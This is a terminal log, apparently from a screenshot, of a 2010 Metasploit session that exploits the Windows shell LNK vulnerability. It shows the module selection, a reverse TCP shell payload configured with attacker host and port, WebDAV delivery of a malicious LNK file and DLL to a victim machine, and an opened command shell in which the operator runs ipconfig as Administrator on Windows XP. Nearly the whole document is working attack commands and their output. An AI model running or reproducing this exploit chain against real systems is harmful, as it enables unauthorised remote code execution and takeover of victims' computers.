 Terminal — ruby — 96×57
sh-3.2# ./msfconsole
=[ metasploit v3.4.2-dev [core:3.4 api:1.0]
+ -- --=[ 568 exploits - 285 auxiliary
+ -- --=[ 212 payloads - 27 encoders - 8 nops
=[ svn r9911 updated yesterday (2010.07.21)
msf > use exploit/windows/browser/ms10_xxx_windows_shell_lnk_execute
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set LHOST 10.2.1.1
LHOST => 10.2.1.1
msf exploit(ms10_xxx_windows_shell_lnk_execute) > set LPORT 31337
LPORT => 31337
msf exploit(ms10_xxx_windows_shell_lnk_execute) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.2.1.1:31337
[*]
[*] Send vulnerable clients to \\10.2.1.1\nTZlnNWzc\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*]
[*] Using URL: http://0.0.0.0:80/
[*]  Local IP: http://10.2.1.1:80/
[*] Server started.
msf exploit(ms10_xxx_windows_shell_lnk_execute) > [*] Sending UNC redirect to 10.2.1.31:1127 ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1131 /nTZlnNWzc
[*] Sending 301 for /nTZlnNWzc ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1131 /nTZlnNWzc/
[*] Sending directory multistatus for /nTZlnNWzc/ ...
[*] Responding to WebDAV OPTIONS request from 10.2.1.31:1132
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc
[*] Sending 301 for /nTZlnNWzc ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/
[*] Sending directory multistatus for /nTZlnNWzc/ ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc
[*] Sending 301 for /nTZlnNWzc ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/
[*] Sending directory multistatus for /nTZlnNWzc/ ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc
[*] Sending 301 for /nTZlnNWzc ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/
[*] Sending directory multistatus for /nTZlnNWzc/ ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/desktop.ini
[*] Sending 404 for /nTZlnNWzc/desktop.ini ...
[*] Sending LNK file to 10.2.1.31:1132 ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/KFgjLCWtJQy.dll.manifest
[*] Sending 404 for /nTZlnNWzc/KFgjLCWtJQy.dll.manifest ...
[*] Sending DLL payload 10.2.1.31:1132 ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/KFgjLCWtJQy.dll.manifest
[*] Sending 404 for /nTZlnNWzc/KFgjLCWtJQy.dll.manifest ...
[*] Sending DLL payload 10.2.1.31:1132 ...
[*] Received WebDAV PROPFIND request from 10.2.1.31:1132 /nTZlnNWzc/KFgjLCWtJQy.dll.123.Manifest
[*] Sending 404 for /nTZlnNWzc/KFgjLCWtJQy.dll.123.Manifest ...
[*] Sending stage (240 bytes) to 10.2.1.31
[*] Command shell session 1 opened (10.2.1.1:31337 -> 10.2.1.31:1133) at Fri Jul 23 11:30:44 +02
00 2010
$
msf exploit(ms10_xxx_windows_shell_lnk_execute) > sessions -i 1
[*] Starting interaction with 1...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Dokumente und Einstellungen\Administrator\Desktop>ipconfig
ipconfig
Windows-IP-Konfiguration
Ethernetadapter LAN-Verbindung:
Verbindungsspezifisches DNS-Suffix: entrada.de
IP-Adresse. . . . . . . . . . . . : 10.2.1.31
Subnetzmaske. . . . . . . . . . . : 255.255.0.0
Standardgateway . . . . . . . . . : 10.2.0.1
C:\Dokumente und Einstellungen\Administrator\Desktop>